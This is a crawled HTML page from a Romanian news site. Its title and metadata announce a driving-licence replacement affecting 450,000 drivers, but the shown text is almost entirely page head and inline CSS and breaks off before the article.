

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infopress.tv/se-schimba-permisele-de-conducere-450-000-de-romani-sunt-vizati/
body_size: 35274
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Se schimbă permisele de conducere! 450.000 de români sunt vizați | InfoPress.Tv Romania</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php">
<meta property="og:image" content="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/10/sofer.jpeg?fit=1024%2C538&ssl=1"/>
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:title" content="Se schimbă permisele de conducere! 450.000 de români sunt vizați"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Anunțul acesta este făcut de Direcția Regim Permise de Conducere și Înmatriculare a Vehiculelor vizează permisele a peste 450.000 de șoferi din România. Toate acestea ar trebui schimbate începând cu d"/>
<meta property="og:url" content="https://www.infopress.tv/se-schimba-permisele-de-conducere-450-000-de-romani-sunt-vizati/"/>
<meta property="og:site_name" content="InfoPress.Tv Romania"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://www.infopress.tv/wp-content/uploads/2014/07/favicon.ico" />
<link rel="apple-touch-icon" href="https://www.infopress.tv/wp-content/themes/goodnews5/apple-touch-icon-precomposed.png" />
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php" />
<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/html5.js"></script>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/IE9.js"></script>
<![endif]-->
<style id="jetpack-boost-critical-css">@media all{@font-face{font-family:momizat;font-weight:400;font-style:normal}[class*=momizat-icon-]{font-family:momizat;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.momizat-icon-home:before{content:""}.momizat-icon-newspaper:before{content:""}.momizat-icon-pencil2:before{content:""}.momizat-icon-camera2:before{content:""}.momizat-icon-pacman:before{content:""}.momizat-icon-bullhorn:before{content:""}.momizat-icon-podcast:before{content:""}.momizat-icon-library:before{content:""}.momizat-icon-coin:before{content:""}.momizat-icon-user4:before{content:""}.momizat-icon-meter:before{content:""}.momizat-icon-accessibility:before{content:""}@font-face{font-family:font-awesome;font-weight:400;font-style:normal}[class*=fa-icon-]{font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-icon-search:before{content:""}.fa-icon-envelope:before{content:""}.fa-icon-print:before{content:""}.fa-icon-align-justify:before{content:""}.fa-icon-twitter:before{content:""}.fa-icon-facebook:before{content:""}.fa-icon-rss:before{content:""}.fa-icon-reorder:before{content:""}.fa-icon-pinterest:before{content:""}.fa-icon-linkedin:before{content:""}.fa-icon-stethoscope:before{content:""}.fa-icon-double-angle-right:before{content:""}.fa-icon-youtube:before{content:""}.fa-icon-instagram:before{content:""}.fa-icon-tumblr:before{content:""}@font-face{font-family:brankic;font-weight:400;font-style:normal}[class*=brankic-icon-]{font-family:brankic;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.brankic-icon-calendar:before{content:""}.brankic-icon-baseball:before{content:""}@font-face{font-family:enotype;font-weight:400;font-style:normal}[class*=enotype-icon-]{font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.enotype-icon-new:before{content:""}.enotype-icon-arrow-up:before{content:""}[data-tooltip]{position:relative;display:inline-block;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}[data-tooltip]:after,[data-tooltip]:before{position:absolute;visibility:hidden;opacity:0;z-index:999999;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}[data-tooltip]:before{content:"";border:6px solid transparent}[data-tooltip]:after{height:22px;padding:11px 11px 0;font-size:13px;line-height:11px;content:attr(data-tooltip);white-space:nowrap}[data-tooltip].simptip-position-top:before{border-top-color:#323232}[data-tooltip].simptip-position-top:after{background-color:#323232;color:#ecf0f1}.simptip-position-top:after,.simptip-position-top:before{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.simptip-position-top:after{width:auto}.simptip-position-top:after,.simptip-position-top:before{bottom:100%}.simptip-position-top:before{margin-bottom:-5px}.simptip-position-top:after{margin-bottom:7px}.simptip-position-top.simptip-movable:before{margin-bottom:-15px}.simptip-position-top.simptip-movable:after{margin-bottom:-3px}}@media all{@media only screen and (min-width:0px) and (max-width:1420px){body{overflow-x:hidden}}@media only screen and (min-width:1001px) and (max-width:1310px){.secondary-sidebar{display:none}.both-sidebars .inner,.inner{width:978px}.layout-boxed .boxed-wrap,.layout-boxed.both-sidebars .boxed-wrap,.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:100%!important}.main-menu>li>a{padding:0 7px;font-size:12px}}@media only screen and (min-width:0) and (max-width:1000px){.mom_visibility_desktop{display:none!important}.mom_visibility_device{display:block}body,html{overflow-x:hidden}.layout-boxed .boxed-wrap,.layout-boxed.both-sidebars .boxed-wrap,.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:100%!important}.layout-boxed2 .boxed-wrap{margin-top:0!important}#navigation ul.main-menu{visibility:hidden}#navigation ul.device-menu{visibility:visible}.device-menu-wrap{position:absolute;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#menu-holder{background:#fff;padding:0 15px;font-weight:700;font-size:16px;color:#3c3c3c;border:0 solid #dfdfdf;border-right-width:1px;border-left-width:1px;position:relative}.the_menu_holder_area i{float:left;margin-right:5px;color:#cacaca;position:relative;top:-1px;display:none}#menu-holder .mh-caret{position:absolute;width:43px;height:44px;right:-1px;top:0;text-align:center;font-size:16px;color:#373c43;background:#fff}#menu-holder .mh-icon{font-size:28px;float:left;margin-right:10px;line-height:49px;color:#373c43}#navigation .device-menu{background:#fff;border:1px solid #dfdfdf;border-top:0;margin-top:6px;display:none;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .device-menu li.menu-item{border-top:1px solid #f0f0f2;line-height:21px;position:relative}#navigation .device-menu li.menu-item>a{padding:0 15px;display:block;color:#373c43;font-size:14px}#navigation .device-menu li.menu-item a{padding:9px 15px}#navigation .device-menu li.menu-item ul.sub-menu li a{padding-left:47px}#navigation .device-menu li.menu-item a i{margin-right:10px;color:#cacaca;float:left;font-size:16px;line-height:inherit}#navigation .device-menu li.menu-item li a i{margin-left:-26px}.icon_only_label{display:inline-block}#navigation .device-menu>li.menu-item:not(.mom_mega) ul.sub-menu{display:none}#navigation .device-menu li .responsive-caret{position:absolute;width:42px;height:39px;line-height:39px;border:0 solid #f0f0f2;border-left-width:1px;right:0;top:0;text-align:center;font-size:16px;color:#cacaca}#menu-holder .mh-caret:before,#navigation .device-menu li .responsive-caret:before,.device-top-nav li .responsive-caret:before{content:"";font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.device-top-menu-wrap{position:relative}.top-menu-holder{font-size:21px;background:#4a525d;line-height:44px;height:40px;width:50px;text-align:center}.device-top-nav{position:absolute;top:40px;left:0;z-index:1000;background:#4a525d;width:240px;display:none}.device-top-nav>li:first-child{border-top:0}.device-top-nav li{line-height:1.4;border-top:1px solid #404751;position:relative}.device-top-nav li .sub-menu{display:none}.device-top-nav li ul li a:before{content:"-";margin-right:5px;font-family:arial;font-size:15px;float:left;line-height:17px}.device-top-nav li ul li a{padding-left:35px}.device-top-nav li a{color:#f0f0f0;display:block;font-size:13px;padding:7px 20px 8px}.device-top-nav li .responsive-caret{position:absolute;right:0;top:0;font-size:14px;width:33px;height:33px;line-height:33px;text-align:center;border:0 solid #404751;border-left-width:1px}.scrollToTop{display:none!important}}@media only screen and (min-width:0px) and (max-width:1000px){.both-sidebars .inner,.inner{width:652px!important}.header{padding:35px 0}.header .logo,.header>.inner{height:auto!important;line-height:normal!important}.header .e3lanat-layout-rotator,.header .mom-e3lanat{position:static;margin:0 auto!important;overflow:hidden}.header .mom-e3lanat .mom-e3lan{margin:0!important}.mom-e3lanat .mom-e3lan{height:auto!important}.header .logo,.header-right{float:none;text-align:center;margin-bottom:10px}.header-right{width:728px;margin-left:-38px}.header .mom-e3lanat{margin-top:30px}.main_container{float:none!important}.main-col{float:none!important;width:auto!important;margin-bottom:20px}.sidebar{float:none;width:auto!important;margin:0}.main-sidebar .mom-video-widget iframe{height:420px}}@media only screen and (min-width:0) and (max-width:670px){.both-sidebars .inner,.inner{width:96%!important}.header-right{margin-left:0;width:auto}h1{font-size:28px}h3{font-size:20px}.e3lanat-layout-rotator{margin:auto;max-width:100%}.e3lanat-layout-rotator .mom-e3lanat-inner{max-width:100%}.header{padding:25px 0}.the_ticker{margin:0}.breaking-news .bn-title{width:5px;padding:0}.breaking-news .bn-title span{display:none}.both-sidebars .news-ticker,.news-ticker{margin:0}.current_time{display:none}.main-sidebar .mom-video-widget iframe{height:304px!important}}@media only screen and (min-width:0) and (max-width:567px){.main-sidebar .mom-video-widget iframe{height:249px!important}.nav-button{display:none}.nav-button:nth-child(-n+4){display:block}}@media only screen and (min-width:0) and (max-width:460px){h1{font-size:26px}h3{font-size:18px}#menu-holder{font-size:12px}.device-menu-wrap{padding:0!important}#navigation .nav-buttons{border-bottom:1px solid #dfdfdf}.post-img img{width:100%}.main-sidebar .mom-video-widget iframe{height:155px!important}.mom-socials-counter ul li{width:79px}.search-wrap{width:290px}.search-wrap .search-form input{width:213px}}}@media all{header,nav{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:0 0}h1{font-size:2em;margin:.67em 0}b,strong{font-weight:700}img{border:0}button,input,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button{-webkit-appearance:button}textarea{overflow:auto;vertical-align:top}button,html,input,textarea{color:#222}html{font-size:1em;line-height:1.4}img{vertical-align:middle}textarea{resize:vertical}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}@font-face{font-family:"Open Sans";font-weight:700;font-style:normal}@font-face{font-family:"Open Sans";font-weight:600;font-style:normal}@font-face{font-family:"Open Sans";font-weight:400;font-style:normal}strong{font-weight:700}em{font-style:italic}textarea{font-family:arial,Consolas,"Bitstream Vera Sans Mono","Courier New",Courier,monospace}ol,p,ul{margin-bottom:20px;margin-top:0}h1,h3{margin-bottom:10px;line-height:1.3em;font-weight:600;margin-top:0;color:#40454d;font-family:"Open Sans",sans-serif}h3{margin-bottom:7px}h3 a{color:inherit}h1{font-size:32px}h3{font-size:22px}a:after,a:before,a:link{outline:0 none;text-decoration:none}a{color:#f09217}.aligncenter{margin:auto;float:none}.aligncenter{margin-left:auto;margin-right:auto}img.aligncenter{display:block;margin-bottom:15px}.clear{clear:both}iframe{max-width:100%;border:0;outline:0;display:block}img{height:auto;max-width:100%;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}.border-box,button,input,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mom_retina_logo{display:none!important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.header .logo img{display:none!important}.header .logo .mom_retina_logo{display:inline-block!important}}.mom_visibility_desktop{display:block}.mom_visibility_device{display:none}#navigation .device-menu,#navigation .main-menu,.breaking-news,.breaking-news .bn-title,.device-menu-holder,.mom-social-share .ss-icon span.count,.p-single .post-tags,.topbar,.widget .mom-socials-counter ul li,.widget .widget-title,button,input,label,textarea{font-family:Play,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.topbar{-moz-osx-font-smoothing:auto}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title,.button,.widget ul li{font-family:"Open Sans",sans-serif}body{font-size:14px;line-height:1.6em;font-family:"Open Sans",sans-serif;color:#818181;background:url(https://www.infopress.tv/wp-content/themes/goodnews5/images/bg.jpg)}.inner{width:978px;margin:0 auto}.main_container{float:left;margin-bottom:20px}.main-col{width:652px;float:left}.main-sidebar{float:right;width:307px}.secondary-sidebar{float:left;width:202px;margin-left:20px}body.layout-boxed{background:#eaeaea url(https://www.infopress.tv/wp-content/themes/goodnews5/images/bg.jpg)}.layout-boxed:not(.layout-boxed-content) .boxed-wrap{background:#fcfcfc;margin:auto;margin-bottom:30px;width:1022px;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.2);box-shadow:0 0 5px 0 rgba(0,0,0,.2)}.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:1235px}.layout-boxed .base-box,.layout-boxed .news-ticker,.layout-boxed .sidebar .widget{border-color:#eaeaea}.layout-boxed .base-box:after,.layout-boxed .sidebar .widget:after{display:none}.layout-boxed2 .boxed-wrap{margin-top:30px!important}.base-box,.sidebar .widget{background:#fff;padding:20px;border:1px solid #e0e0e0;margin-bottom:21px;position:relative}.base-box:after,.sidebar .widget:after{position:absolute;bottom:-3px;left:0;content:"";width:100%;border-bottom:2px solid #ebebeb}.both-sidebars .inner{width:1191px}.widget .sec-sidebar-element{display:none!important}input,textarea{background:#f8f8f8;border:1px solid #eaeaea;padding:0;margin-bottom:10px;width:100%;border-radius:0}input:last-child,textarea:last-child{margin-bottom:0}input{height:40px;padding:0 8px}textarea{width:100%;padding:10px}label{margin-bottom:5px;display:inline-block;font-size:15px}.topbar ::-webkit-input-placeholder{color:#a7afb7;opacity:1}.topbar :-moz-placeholder{color:#a7afb7;opacity:1}.topbar ::-moz-placeholder{color:#a7afb7;opacity:1}.topbar :-ms-input-placeholder{color:#a7afb7;opacity:1}.topbar{background:#373c43;height:40px;line-height:40px;color:#f0f0f0}.topbar .top-left-content{float:left}.topbar .top-right-content{float:right}.topbar ul{margin:0;padding:0;list-style:none}.topbar .top-nav li{position:relative}.topbar .top-nav>li{float:left}.topbar .top-nav li a{color:#f0f0f0;padding:0 10px;display:inline-block}.topbar .top-nav>li ul.sub-menu{position:absolute;width:190px;background:#4a525d;border:1px solid transparent;border-top:0;top:100%;left:0;z-index:1000;line-height:1.4}.topbar .top-nav>li ul.sub-menu li{border-top:1px solid #404751}.topbar .top-nav>li ul.sub-menu>li:first-child{border-top-width:0}.topbar .top-nav>li ul.sub-menu li a{font-size:13px;padding:7px 10px 8px 10px;display:block}.mom-social-icons{margin:0;padding:0;list-style:none}.topbar .mom-social-icons li{margin-top:5px}.mom-social-icons li{float:left;margin-left:1px}.mom-social-icons li a{vertical-align:middle;line-height:30px;display:block}.mom-social-icons li a.vector_icon{width:30px;height:30px;display:block;text-align:center;line-height:30px;font-size:18px;color:#f0f0f0}.mom-social-icons li a.vector_icon i{line-height:33px}.header{background:#fff;clear:both}.header>.inner{height:154px;line-height:154px;position:relative}.header .logo{float:left;height:154px}.header-right{float:right}#navigation{background:#fff;border:1px solid #dfdfdf;border-left:0;border-right:0;height:50px;line-height:44px;position:relative;z-index:110;clear:both}#navigation.nav_shadow_on{-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}.navigation-inner{height:44px;background:#f0f0f0;border-bottom:1px solid #dfdfdf;position:relative}.navigation-inner>.inner{position:relative;height:44px}#navigation ul.main-menu{height:44px;margin-right:50px}#navigation ul{margin:0;padding:0;list-style:none}#navigation .main-menu li:not(.mom_mega){position:relative}#navigation .main-menu>li{float:left;font-size:15px;border:0 solid #dfdfdf;border-left-width:1px}#navigation .main-menu>li:last-child{border-right:1px solid #dfdfdf}.main-menu>li>a{padding:0 15px;color:#373c43;line-height:44px;height:44px;display:block}#navigation .main-menu>li a{position:relative}.navigation_highlight_ancestor #navigation .main-menu>li.current-menu-parent>a:before{content:"";position:absolute;width:100%;height:1px;background:#fff;left:0;bottom:-1px}.navigation_highlight_ancestor #navigation .main-menu>li.current-menu-parent>a{background-color:#fff}#navigation .main-menu li a i{font-size:16px;float:left;position:relative;margin-right:8px;line-height:inherit;top:1px}#navigation .main-menu li ul li a i{top:-1px}#navigation .main-menu li a i.icon_only{margin:0;font-size:25px;float:none}.icon_only_label{display:none}#navigation .main-menu li a i[class*=brankic]{font-size:18px;margin-right:6px;position:relative;top:-1px}#navigation .main-menu li ul li a i[class*=brankic]{top:-3px}#navigation .nav-buttons{position:absolute;right:0;top:0}#navigation .nav-button{position:relative;float:left;background:#fff;border:1px solid #dfdfdf;border-left-width:0;border-top:0;border-bottom:0;height:44px;min-width:48px;text-align:center;font-size:16px;color:#4a525d;z-index:1001}#navigation .nav-button:first-child{border-left-width:1px}.nb-inner-wrap{position:absolute;width:306px;line-height:1.7;right:0;top:100%;z-index:1000;opacity:0;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.nb-inner-wrap .nb-inner{background:#fff;border:1px solid #e0e0e0;padding:15px}.nb-inner-wrap .search-form{overflow:hidden;position:relative}.nb-inner-wrap .search-form .sf-loading{position:absolute;height:40px;right:55px;line-height:40px;position:absolute;top:0;width:16px;display:none}.nb-inner-wrap .search-form .button{line-height:38px;float:left;width:45px}.nb-inner-wrap .search-form input{width:229px;float:left;border-right-width:0;margin-bottom:0}.ajax_search_results{line-height:normal}ul.main-menu>li.menu-item-has-children>a:after{content:"";font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;width:100%;bottom:4px;left:0;text-align:center;line-height:9px;color:#cbcbcb}ul.main-menu>li:not(.mom_mega) ul.sub-menu li{font-size:13px;background:#fff;border-bottom:1px solid #f0f0f0}ul.main-menu>li:not(.mom_mega) ul.sub-menu li a{padding:10px 15px;color:#373c43;display:block}#navigation .main-menu>li .cats-mega-wrap{position:absolute;width:100%;left:-1px;margin-top:1px;top:100%;background:#fff;padding:15px;z-index:1000;width:502px;overflow:hidden;border:1px solid #dfdfdf;border-top:0;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:1.4}#navigation .main-menu>li .cats-mega-wrap .cats-mega-inner{overflow:hidden;position:relative;border:1px solid #f0f0f0;border-left-width:0;border-bottom-width:0}#navigation .main-menu>li .cats-mega-wrap .cats-mega-inner:before{position:absolute;left:140px;height:100%;width:1px;background:#f0f0f0;top:0;content:""}#navigation .main-menu>li .cats-mega-wrap ul.sub-menu{display:block;width:140px;float:left}ul.main-menu>li .cats-mega-wrap ul.sub-menu li{border:1px solid #f0f0f0;border-right-width:0;border-top-width:0}#navigation .main-menu>li .cats-mega-wrap ul.sub-menu li a{padding:10px}ul.main-menu>li .cats-mega-wrap ul.sub-menu li.active a{background:#f8f8f8;position:relative}ul.main-menu>li .cats-mega-wrap ul.sub-menu li.active a:before{content:"";font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;right:5px;top:50%;margin-top:-5px;line-height:9px;color:#d4d4d4}#navigation .main-menu>li .cats-mega-wrap .subcat{float:right;width:329px;background:#f8f8f8}#navigation .main-menu>li .cats-mega-wrap .subcat ul{min-height:220px}#navigation .main-menu>li .cats-mega-wrap .subcat ul li{overflow:hidden;padding:13px 0;border-bottom:1px solid #f0f0f0;margin-right:15px;margin-left:15px}#navigation .main-menu>li .cats-mega-wrap .subcat ul li:last-child{border-bottom:0}#navigation .main-menu>li .cats-mega-wrap .subcat li.has-thumbnail .subcat-thumbnail{float:left;width:70px;margin-right:13px}#navigation .main-menu>li .cats-mega-wrap .subcat li.has-thumbnail .subcat-title{margin-left:83px;top:-4px}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title{font-size:13px;position:relative}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title a{color:#40454d}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title span{color:#c6c6c6;font-size:11px;display:block;position:relative;top:3px;line-height:1}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest{display:none}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest.active{display:block}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts{text-align:center;display:block;line-height:30px;height:31px;color:#40454d;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0;font-size:12px}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts i{float:none;line-height:31px;margin-left:5px;position:relative;top:3px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal{width:617px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat{width:443px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest ul{overflow:hidden;min-height:150px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest li{float:left;width:33.3%;margin:0;padding:15px;border-right:1px solid #f0f0f0;border-bottom:0;padding-bottom:200px;margin-bottom:-200px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest li:last-child{border-right:0}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li.has-thumbnail .subcat-thumbnail{float:none;margin:0;margin-bottom:20px;width:auto}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li .subcat-title{margin:0}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li .subcat-title span{display:block;padding:5px 0}i.long-arrow-icon:before{font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.topbar .top-nav>li ul.sub-menu{opacity:0;visibility:hidden;-moz-transform:scaleY(.98);-webkit-transform:scaleY(.98);-o-transform:scaleY(.98);-ms-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}#navigation.dd-effect-skew .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:visible;max-width:0;max-height:0;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg)}.breaking-news{height:40px;margin-bottom:20px;clear:both;position:relative}.the_ticker{overflow:hidden;margin-right:132px;position:relative}.breaking-news .bn-title{float:left;background:#b00;line-height:40px;height:40px;padding:0 10px 0 14px;color:#fff;position:relative;z-index:2;font-weight:700;text-align:center;width:115px}.breaking-news .bn-title span{z-index:2;position:relative}.breaking-news .bn-title:after{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;border-color:rgba(187,0,0,0);border-left-color:#b00;border-width:20px;margin-top:-20px;z-index:1;border-left-width:10px}.news-ticker{background:#fff;height:38px;line-height:38px;margin:0;padding:0;list-style:none;border:1px solid #dfdfdf;padding:0 2px 0 10px;margin-left:120px;position:relative;z-index:1;overflow:hidden}.both-sidebars .news-ticker{margin-left:135px}.news-ticker ul{margin:0;padding:0;list-style:none}.news-ticker li{float:left;margin-right:20px}.news-ticker li a{color:#4a525d}.news-ticker li i{color:#ffa507;float:left;margin-right:8px}.current_time{height:40px;line-height:40px;width:127px;text-align:center;background:#373c43;color:#f0f0f0;font-weight:700;position:absolute;right:0;top:0}.mom-post-meta{font-size:12px;color:#c6c6c6;line-height:1.4;margin-bottom:10px;overflow:hidden}.mom-post-meta a{color:#c6c6c6}.mom-post-meta>span{margin-right:10px;float:left}.widget ul{margin:0;padding:0;list-style:none;margin:-3px 0}.widget ul li{margin-bottom:7px;padding-left:16px;font-size:13px}.widget ul li:last-child{margin-bottom:0}.sidebar .widget:not(.textwidget) img:not(.wp-smily){margin-bottom:0}.sidebar .widget ul:not(.w-icon) li:before{margin-left:-16px;font-family:font-awesome;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";float:left;position:relative;top:0;margin-right:9px;color:#c6c6c6}.widget ul li a{color:#2d2d2d}.sidebar .widget{padding:20px}.sidebar .widget .widget-head{background:#f8f8f8;padding:16px 20px;border-bottom:1px solid #eaeaea;margin:-20px;margin-bottom:20px}.sidebar.secondary-sidebar .widget .widget-head{padding:16px 15px}.sidebar .widget .widget-title{font-size:15px;font-weight:700;line-height:1;text-transform:uppercase;margin-bottom:0;background:url(https://www.infopress.tv/wp-content/themes/goodnews5/images/nb-dots.png) repeat}.sidebar .widget .widget-title span{position:relative;background:#f8f8f8;padding-right:11px;top:1px;padding-top:2px}.main-sidebar .mom-video-widget iframe{height:180px;width:100%}.widget .new-in-pics-widget ul li:before{display:none}.widget .new-in-pics-widget ul{margin-right:-6px;margin-bottom:-6px}.widget .new-in-pics-widget ul li{padding:0;float:left;width:84px;margin-right:6px;margin-bottom:6px;height:56px}.widget .new-in-pics-widget ul li img{width:100%;height:auto}.secondary-sidebar .widget .new-in-pics-widget ul li{width:78px;margin-bottom:5px;margin-right:5px}.mom-socials-counter ul{overflow:hidden;margin-right:-5px;margin-bottom:-5px}.mom-socials-counter ul li:before{display:none}.mom-socials-counter ul li{margin:0;padding:0;list-style:none;float:left;width:85px;margin-right:5px;margin-bottom:5px;text-align:center}.mom-socials-counter .sc-head{background:#f8f8f8;height:61px;border:1px solid #eaeaea;color:#ff7200}.mom-socials-counter .msc-facebook .sc-head{color:#3b5998}.mom-socials-counter .msc-twitter .sc-head{color:#00baff}.mom-socials-counter .msc-instagram .sc-head{color:#2c2a2b}.mom-socials-counter .sc-head i{font-size:20px;height:20px;width:20px;display:block;margin:auto;margin-top:11px}.mom-socials-counter .sc-count{padding:6px 8px;border:1px solid #eaeaea;border-top:0;line-height:1.1;color:#9f9f9f;font-size:13px}.mom-socials-counter .sc-count span{display:block;font-weight:700;color:#373c43;font-size:14px}.sidebar .mom-e3lanat-wrap{margin-bottom:0}.sidebar .mom-posts-widget .mpw-post .post-img{width:79px}.mom-posts-widget .mpw-post .post-img{float:left;width:90px;margin-right:10px}.button{display:inline-block;padding:0 16px;line-height:36px;border:0;background:#4a525d;color:#fff;font-weight:400;border-style:solid;border-width:0}.scrollToTop{background:#373c43;position:fixed;line-height:50px;width:50px;right:50px;bottom:51px;height:50px;color:#f8f8f8;text-align:center;font-size:22px;display:none;z-index:1000;padding:0!important}.category-title{position:relative}.post-img{position:relative;z-index:1}.blog-post{position:relative;padding-bottom:0}.single .blog-post{padding-bottom:20px}.mom-social-share .ss-icon span.icon{display:inline-block;line-height:28px;height:28px;text-align:center;background:#5d72a4;color:#fff;font-size:11px}.mom-social-share .ss-icon span.icon{background:#5d72a4}.mom-social-share .ss-icon.twitter span.icon{background:#00baff}.mom-social-share .ss-icon.linkedin span.icon{background:#2f70b0}.mom-social-share .ss-icon.linkedin span.icon i{position:relative;top:-2px}.mom-social-share 